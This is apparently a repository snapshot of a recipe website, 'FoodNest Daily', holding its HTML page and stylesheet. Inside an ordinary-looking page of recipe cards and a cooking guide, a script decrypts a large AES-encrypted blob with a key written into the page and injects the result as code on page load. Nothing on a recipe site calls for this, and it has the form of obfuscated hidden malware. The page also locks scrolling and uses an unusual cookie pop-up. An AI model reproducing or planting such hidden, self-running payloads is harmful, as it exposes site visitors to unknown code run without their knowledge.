

==== public/index.html @ bc60e140 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
   <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a30008175c43a1d4bec5220/1jr5o3uv9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>FoodNest Daily | Easy Recipes, Cooking Tips & Healthy Meal Ideas</title>
  <meta name="description" content="Discover easy recipes, practical cooking tips, and healthy meal ideas at FoodNest Daily." />
  <meta name="keywords" content="food site, recipes, healthy meals, meal planning, cooking tips, home cooking" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="FoodNest Daily | Easy Recipes, Cooking Tips & Healthy Meal Ideas" />
  <meta property="og:description" content="Learn practical home cooking habits and explore delicious meals for everyday life." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="FoodNest Daily | Easy Recipes, Cooking Tips & Healthy Meal Ideas" />
  <meta name="twitter:description" content="Simple food inspiration and practical cooking advice for every kitchen." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"FoodNest Daily",
    "url":"https://www.example.com/",
    "description":"Food website featuring recipes, cooking tips, and meal planning advice.",
    "publisher":{
      "@type":"Organization",
      "name":"FoodNest Daily"
    }
  }
  </script>
</head>
<body>
   <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX1/z0U91kpSFMa9jddUTfBGXLF8/hBTNIXpkRRMtrNYg1drbPoGWIATAf2fezGiZwHYav/Ehaqfmx/FbGyUlv6IslKKU5qsztXGFygyCgeGMbKwVJK3yb3CICJs2ai+ToJ7aGRREbI3HosInshpScOjAPN6GrGfmEJWKrHA/bxBvHS/zTp0s/[base64]/wAbCb9PT979bYm/A2PuLvhkGmsNogOl3uEM70jCkQgt1Ub4eewEyBxQpNC25j0TvlRbv/jzzZf1utWzLCkqHCDIQjwc2nX8M0n6StH55uRWzEHpe0uGjF1udC5gcKnvSNzsvUnQhA86GLH/dIXmC3IvelyWIJqQBMJ8U9aLdvk8JZUv1Zph6LAw2Pt7ey8s9DVxw0MAQ8PASnBjfwdZ0caeWrAfVsN23mlX7kLcM9qkYLp7UxtbJ/2Zpl/bpPtAhOSVNdHPXkqclhR8DeRtIqoferWI1yhPoOOtVw0DTTlrchN7Anpe0hX3n9Q2i+aG/idmo36lQe6xzUK9Xp06kQxGSymSXZygzvAuLMYZ68U9KwYIYaq/uhOsOszZM4SEe7Vp6VCTC9j8g0tl0eRA1TlC1ucKPCqItKSR/Eis7+vUSD9PxBy0wBpSg7b+TwQCRjUOp8sMnRoZYdSOznlf0wkel5zs2XfAMB2ORcyiqx2vgTBnFizgyAhnomg61JHBKGBL1PTgcSWkoW6I/kGXFl0NXs7q2OQm6SU+Ertp2Wh+sHPaVjUSbnvn6Nb0wL/bM3pdwaNqR95pykh/9+K0QXAo3dTljH/IigOx77YIUR7kftzgWE5uaeDYc4IwE/RDJatM9Bi9Ide5Nm1sqSvwSgFFaKI0lPeHnO9A8xQxU2phIckds2ZMhiyN4rFP7j++w69ePo5uR2I5Vtw2QaxxfYPhs9ZNraLopdidzMea2yQjD+pBo1Jd18pq2GK6LCDwfwWfnfDxvGRwLB9p9MStpXO6kO/mn6cAjFhJFnDX2NCrisb/sI6zr0eHUPo8DJGYeKqrui3ALypQ+FQ2uzfrldNxwwQIqVP0Ckti5+Za3xVk7VGOBQOtDotnz1wKZuKg37MvlEAAjMH5DexegJHsvEw+3jcDdvibPww3ZGPGu9rELjS9UHQnQj4OEVeHP8qwBhyVpwBwpO3ZppfC27d+5BUiWVhTfVTbzjkHsp8mXxEp8Hg2/99axkdatPoMVMiuzvTzWtZCuMSrZ0jJf+9i2t08J1BF6kfK2eCl5RgtENCoEzp0qyYQOm7UU44U4lONOLx24VDFVGFWzrHCLCTFiqNBbTuDPg1b8padYQWKXoxJHhP3kPS8LFHCkGJlH/mJn9WgyhBB3i7YAs4gOcUm2UUsdPybuPbWMjnmlwzT6IDWrWd6bNGstHTDuoIfN7Rzj3wDAtbAgbZgFpgzH29pcKfEysrKvOw7OzhiCafx1l6MJe7itDao1tKmSRauukWFe0THQrWIlJinqgQNk6y/kqQtI4r9dbLY29HqE8PPGD7t4iIOlo9IrKUeElGasEPzrufVlwjthezDFfuXk2GwQWf5ziPNbCVKDwZqTsh/o5yrLmJjdQ1LHYdbj4wBu2TexIxr1dQGzmyFjOrrX1Cj8+3W3VfCDJd4ndfItgHAbbIc1urj+yMKAtqmIRuFFfOqn4DjmV7gf3Qm26fTI3qfPMhcirlAq/az+V6PVe0rIotOxmz6r82JWbjFxI7w3Kiqon31G00OgOUQ1rYJvwRIWNI95mJwZoKMzA4BTmtCltfEchVkQdfr4ymG465OVEYg8OvVCVMoheokvpDWNQnIoPsUOxavhxq6RxskMAFnw8XP8em4c8iEQNxZD5XUBhea8r4awq8xqmEa//[base64]/FTqmDYdaWo5JQydAcyXKUMINL++T9vgg4C+nnTjnapXDoFr+TQfvO5cZYb6qGjhKhCQLarkMZSHlttutRC3C5BCbPU3kCPrmi5HbK6MN4gd5n3dxs/H0MmCCieZH7IOlJcW+EVzgi6AP/oncH9PCLayekh1HchQ43fDk4PY1eLixowCzqN4eHjf4KaSmC7wXcofufH/zaP2vnQ7+tZgUrPvJuk5WeGGu1Q5iYRZHIobmczIwWkihsaAgc9+1l0Zaagh8+Ck9JESOwmTa5QczHKkg0hpjNR4P+AIAwrVy/i4vjfNMpUHfux4AUYkAEjd6ROLzW2QuTuFlZliZ5T6fERYR8RG7Avkv2VOQ9fwsCj5dXE0Kv5gyf1sCVLYVPRSboKkmxcICWQSKO1kN/DMk/CJ0cbPkP1XwbxPon+obMdIYojNVpBEqC5n/io9SOqXE9/dqmyPnf5GxwNVqOVAULjjTdp/+ZRNHAt13TrD7yEq9xFOsYilSvTTxdxn9ZJN72ErffbnZWhSk/kqiZ1ZPerBalv1bmnaUKxfIScEFfIfArGW3GBEsa8G2iXlunjvqCn1I4Voj2HxNqZTul9nE04oV54omGiYU/j2HqFvPuRYZPq2T4cwiuFWHd0Z8uMTfe0iCduXTHWGrJQ1FZmctzH4qIZPQ1Ba8qitWXGW1U361TK4ZIPiKkGo+OnW6tkZnnvfvr7rpRuxOefymduLcwuCmyJqRB1bBhGJhtSs+Dj5l7dw027ADxHzmGoCPf0C6Li/du7jDLxsKjzjevnkJld7kKbBe1r+dx4Ao08rPmVA0CCTOf7zq9YCjNVZd6BmN24u3K0PMZJNY8AMAg0nQfEVPzcENz/F7YvauEg3JX+4vxzH33AlC9Lg1jLFycWmI8557G0gCEOOBPokcfEGqE12nnOH5MLQhKAFoldyzuRGydp/VIV3P8x/is/kNfSJJdu86mvYqRSKJi2pHCOGKP4+/3ruzAVHY8Xc+++GYBeKkuapQJYHYnCReOxt6VkYXL5IDI7G2qZmb9VJNIYCU7be3wMLeMO3d/c8X8t03vfwFHtLG2JKyp7jaOTQRNUJxr9MicUiARXFdxBhxgm3jVWX3Dtt4T5WVgzX4/V4cF60pmr+WeB7gY35K71gJmVbyvVOaNbWA3Sm9GodO15Vpx9vJZSopGE8O/afc2pdqMNO8Rxo7yMJfGU9OAAMsGXTdJ0tUFn5hd+f98qjdTVIzXS8A91LE9cgikkRSrjqaxu2a3A+jsdseThqiSNCMdt5O3C/XbFaYvZ4bgx0DQote8R0BX1oLiSwFCUSf0/gUL9X6IlxFhVgbTuwtG3ooGFlu7ucpPCxDeu6U8mwY0Pbow9E6ERPyEsZeHyEmOotNL9s1+DAGGqB0s/Cltk7uxF3GGIAuDdUnydHmXMxaJOYdIJJ/REUKbRgM34nMik4VRER9YEyd3bFS9m2H1XMP1etETjm2vQRmUDXszMDOTg1K//9/h1QeEUzxqSgJgmLhpYusJvOOY4wy1czvYlINRYzZba7V8nMEC5TbFMrFRG/30op5jKj36jzh6s/O/mhLOUgx9ygSVymX0WRJhIwZOWvVJ3bOx/RQIe2czoFbJOCoM2dfbmzEr4tC5v+15ojCIAH8QChRBuxEXokscdwMR2hO3V/n9BJpme4DBqiMKg8j3/tkAQ5SD69L/IXFCBDjmTPbYBK4y3zCL4D0CUsleUYIV2z1GvMeJiwQPEuffR5VXgImGHzgpcEVQ+RJ4jq630ZLqamf1Tu49v9FyVzrePr1Xm6GgQLcV08N1vIx+GUhTcLJHOpaB9DE68Obe6japtUO5n//jnQKwrSs1kE+gzPpEbTFYKlmq4V6gE+KKe1PVD2AS2maN5L3NmHsgbR0Eqvw5feKLltP7Dx3FKQf37NzWX+MjtBEuPsxo85brr78TcO5DNSMImGA1ju3iqYNsDk09rx0MBJDOaX2z+Q0gU9TuFQOSf0rsKGXWMOJmVkkHzYl+y4fvJJ7qtoUPXRmq/XjdK6PKBp1HzkdpmKNvX69DHZh2ktCQvohWu1N+wJgrs1rGbeVTy2sYxSQrssp1Qe15fhBpMSCOdAqi8BZ7qDES/lseQUi6002TPD5xbYVG43mDM50dxDaFJySloh6Uf3IzXkbwllwJLNGgi3LJ/8VI6cXcT7xjGgbGGaBwehOP/8+kiNMUm/weVx0s9gvNTeODXk1MIPybod0xtEFgWX3pGMg8x0PTs7dbeBX/q8xru1jk77XXH5/3UTTgvhB+q1BSq208sJtQrtq9ThX1shhyYIcZDIiEvi0iSlsb9MMiGK3s0HsD36tCrZD2y8RX25WEgHQ3/FOKgeDFDnR1vC6vVIXcIBkE9PsolTsu8VsS9WO4bCKgz3A4syAxe9u2fSl3Dr7Wwss1/ozPBsMH/YVArd`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">FoodNest Daily</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#recipes">Recipes</a></li>
          <li><a href="#article">Main Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Cook Better Meals with Simple Everyday Habits</h1>
          <p>Explore practical recipes and meal-planning tips that make home cooking easier, healthier, and more enjoyable.</p>
          <a href="#article" class="btn">Read 500+ Word Food Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1546069901-ba9599a7e63c?auto=format&fit=crop&w=1000&q=80" alt="Fresh healthy meal bowl with vegetables and grains" loading="lazy" />
      </div>
    </section>

    <section id="recipes" class="section">
      <div class="container">
        <h2>Popular Food Categories</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1482049016688-2d3e1b311543?auto=format&fit=crop&w=900&q=80" alt="Breakfast pancakes topped with fruits and syrup" loading="lazy" />
            <div class="card-body">
              <h3>Breakfast Ideas</h3>
              <p>Start your day with quick and balanced recipes.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1473093295043-cdd812d0e601?auto=format&fit=crop&w=900&q=80" alt="Pasta recipe with tomato sauce and herbs" loading="lazy" />
            <div class="card-body">
              <h3>Lunch & Dinner Recipes</h3>
              <p>Simple, family-friendly meals for busy schedules.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1512621776951-a57141f2eefd?auto=format&fit=crop&w=900&q=80" alt="Healthy salad bowl with colorful vegetables" loading="lazy" />
            <div class="card-body">
              <h3>Healthy Meal Prep</h3>
              <p>Plan once, cook smart, and eat better all week.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="article" class="section muted">
      <div class="container article">
        <article>
          <h2>The Complete Food Guide: How to Plan, Cook, and Eat Better Every Day</h2>
          <p>
            Home cooking is one of the most effective ways to improve your health, manage your budget, and enjoy food that matches your personal taste. Many people feel overwhelmed by daily meal decisions, but cooking becomes much easier when you follow a simple system. You do not need complicated recipes or expensive ingredients to create satisfying meals. What matters most is consistency, planning, and a basic understanding of flavor and nutrition.
          </p>
          <p>
            The first step is meal planning. Choose three to five meals for the week and repeat ingredients across dishes. This reduces shopping costs and prevents food waste. For example, a bag of spinach can be used in omelets, pasta, soups, and salad bowls. A batch of cooked rice can become a side dish, stir-fry base, or quick lunch bowl. By planning ahead, you spend less time deciding what to cook and more time actually preparing meals.
          </p>
          <p>
            A well-stocked pantry supports fast cooking. Keep essentials such as rice, oats, whole-grain pasta, canned beans, lentils, tomatoes, onions, garlic, olive oil, and basic spices. Add flexible protein sources like eggs, yogurt, tofu, fish, or lean poultry depending on your preferences. With these basics, you can prepare many meals quickly even on busy days.
          </p>
          <p>
            Preparation saves time during the week. Wash and chop vegetables in advance, cook grains in larger batches, and make one or two simple sauces. This reduces evening cooking stress and helps you avoid last-minute takeout decisions. When ingredients are ready, a balanced meal can be assembled in minutes.
          </p>
          <p>
            Flavor is what makes healthy eating sustainable. Learn to use herbs, spices, citrus juice, garlic, vinegar, and natural sauces to build depth. Roasting vegetables can enhance sweetness, while fresh herbs can brighten simple dishes. A meal does not need to be complex to taste excellent. Even basic ingredients can become delicious with good seasoning and proper cooking methods.
          </p>
          <p>
            Nutrition can be simplified with a practical plate model: half vegetables, one quarter protein, and one quarter whole grains or starchy vegetables. This approach helps create balanced meals without strict tracking. Hydration is also important, and replacing sugary drinks with water can improve daily energy and digestion.
          </p>
          <p>
            Budget-friendly cooking is possible when you focus on seasonal produce, bulk staples, and minimal waste. Freeze leftovers in portions, reuse cooked ingredients creatively, and plan recipes around what you already have. Small habits like these reduce costs over time.
          </p>
          <p>
            Most importantly, aim for progress instead of perfection. Not every meal needs to be ideal. Cooking at home more often, adding more vegetables, and reducing heavily processed foods can make a big difference over time. Start with easy meals you enjoy, repeat successful routines, and expand gradually as your confidence grows. A simple and realistic system is the best way to build long-term healthy food habits.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> FoodNest Daily. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f9fafb;
  --primary:#ea580c;
  --primary-dark:#c2410c;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.15rem;font-weight:700}
.nav-links{list-style:none;display:flex;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:50px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
h1,h2,h3{line-height:1.25}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
.card{background:#fff;border:1px solid var(--border);border-radius:12px;overflow:hidden}
.card img{width:100%;height:180px;object-fit:cover}
.card-body{padding:14px}
.article article{max-width:880px}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.site-footer{border-top:1px solid var(--border);padding:18px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal h1{margin-top:0}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}
